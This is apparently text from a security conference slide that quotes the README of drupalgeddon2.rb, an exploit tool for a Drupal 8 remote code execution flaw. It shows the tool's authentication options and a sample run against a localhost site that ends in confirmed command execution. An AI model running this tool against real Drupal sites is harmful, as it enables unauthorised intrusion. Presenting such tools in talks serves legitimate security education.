 README.md
$
The --verbose and --authentication parameter can be added in any order after and they are both optional. If --
authentication is specified then you will be prompted with a request to submit
• username,
• password,
• form field name for username,
• form field name for password,
• URL path to the web login page, e.g., user/login
• eventual suffix to append after the credentials in the form submission, e.g., form_id, etc.
This is to support exploiting websites that first require POST-based web login and who respond with a session cookie,
upon successful authentication.
Drupal v8.x Example
Drupal v8.x < v8.3.9 / v8.4.x < v8.4.6 / v8.5.x < v8.5.1
$ ./drupalgeddon2.rb http://localhost/drupal-8/
[i] Target : http://localhost/drupal-8/
[!] MISSING: http://localhost/drupal-8/CHANGELOG.txt (HTTP Response: 404)
[+] Found : http://localhost/drupal-8/core/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal?: v8.x
[*] Testing: Code Execution
[i] Payload: echo TTTBJJBP
[+] Result : TTTBJJBP
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
Magno Logan | @magnologan
KLOUDLE
@cloudvillage_dc
cloud-village.org